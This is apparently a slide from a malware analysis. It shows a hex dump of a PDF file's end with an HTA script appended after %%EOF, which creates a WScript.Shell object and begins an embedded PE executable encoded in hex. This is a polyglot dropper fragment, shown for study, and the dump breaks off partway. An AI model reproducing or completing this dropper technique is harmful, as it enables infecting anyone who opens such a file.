| 4:0E40h: | 34 38 33 39 2F 58 52 65 66 53 74 6D 20 32 36 34 | 4839/XRefStm 264 |
| 4:0E50h: | 35 31 37 3E 3E 0D 0A 73 74 61 72 74 78 72 65 66 | 517>>..startxref |
| 4:0E60h: | 0D 0A 32 36 35 36 35 37 0D 0A 25 25 45 4F 46 0D | ..265657..%%EOF. |
| 4:0E70h: | 0A 0D 0A 0D 0A 0D 0A 3C 68 74 61 3A 61 70 70 6C | .......<hta:appl |
| 4:0E80h: | 69 63 61 74 69 6F 6E 20 77 69 6E 64 6F 77 73 74 | ication windowst |
| 4:0E90h: | 61 74 65 3D 22 6D 69 6E 69 6D 69 7A 65 22 2F 3E | ate="minimize"/> |
| 4:0EA0h: | 0D 0A 3C 73 63 72 69 70 74 3E 76 61 72 20 62 3D | ..<script>var b= |
| 4:0EB0h: | 6E 65 77 20 41 63 74 69 76 65 58 4F 62 6A 65 63 | new ActiveXObjec |
| 4:0EC0h: | 74 28 22 57 53 63 72 69 70 74 2E 53 68 65 6C 6C | t("WScript.Shell |
| 4:0ED0h: | 22 29 3B 0D 0A 76 61 72 20 79 34 38 31 38 35 39 | ");..var y481859 |
| 4:0EE0h: | 31 35 30 32 33 20 3D 20 6E 65 77 20 41 63 74 69 | 15023 = new Acti |
| 4:0EF0h: | 76 65 58 4F 62 6A 65 63 74 28 22 4D 53 58 4D 4C | veXObject("MSXML |
| 4:0F00h: | 32 2E 44 4F 4D 44 6F 63 75 6D 65 6E 74 22 29 2E | 2.DOMDocument"). |
| 4:0F10h: | 63 72 65 61 74 65 45 6C 65 6D 65 6E 74 28 22 62 | createElement("b |
| 4:0F20h: | 69 74 73 22 29 3B 79 36 38 35 39 35 33 35 32 33 | its");y685953523 |
| 4:0F30h: | 34 31 3D 22 34 44 20 35 41 20 39 30 20 30 30 20 | 41="4D 5A 90 00 |
| 4:0F40h: | 30 33 20 30 30 20 30 30 20 30 30 20 30 34 20 30 | 03 00 00 00 04 0 |
| 4:0F50h: | 30 20 30 30 20 30 30 20 46 46 20 46 46 20 30 30 | 0 00 00 FF FF 00 |
| 4:0F60h: | 20 30 30 20 42 38 20 30 30 20 30 30 20 30 30 20 | 00 B8 00 00 00 |
| 4:0F70h: | 30 30 20 30 30 20 30 30 20 30 30 20 34 30 20 30 | 00 00 00 00 40 0 |
| 4:0F80h: | 30 20 30 30 20 30 30 20 30 30 20 30 30 20 30 30 | 0 00 00 00 00 00 |
| 4:0F90h: | 20 30 30 20 30 30 20 30 30 20 30 30 20 30 30 20 | 00 00 00 00 00 |
| 4:0FA0h: | 30 30 20 30 30 20 30 30 20 30 30 20 30 30 20 30 | 00 00 00 00 00 0 |
| 4:0FB0h: | 30 20 30 30 20 30 30 20 30 30 20 30 30 20 30 30 | 0 00 00 00 00 00 |
| 4:0FC0h: | 20 30 30 20 30 30 20 30 30 20 30 30 20 30 30 20 | 00 00 00 00 00 |
| 4:0FD0h: | 30 30 20 30 30 20 30 30 20 30 30 20 30 30 20 30 | 00 00 00 00 00 0 |
| 4:0FE0h: | 30 20 30 30 20 30 30 20 45 30 20 30 30 20 30 30 | 0 00 00 E0 00 00 |
| 4:0FF0h: | 20 30 30 20 30 45 20 31 46 20 42 41 20 30 45 20 | 00 0E 1F BA 0E |
| 4:1000h: | 30 30 20 42 34 20 30 39 20 43 44 20 32 31 20 42 | 00 B4 09 CD 21 B |
| 4:1010h: | 38 20 30 31 20 34 43 20 43 44 20 32 31 20 35 34 | 8 01 4C CD 21 54 |
| 4:1020h: | 20 36 38 20 36 39 20 37 33 20 32 30 20 37 30 20 | 68 69 73 20 70 |
Cleaned up with syntax highlighting the HTA code looks like this:
4/9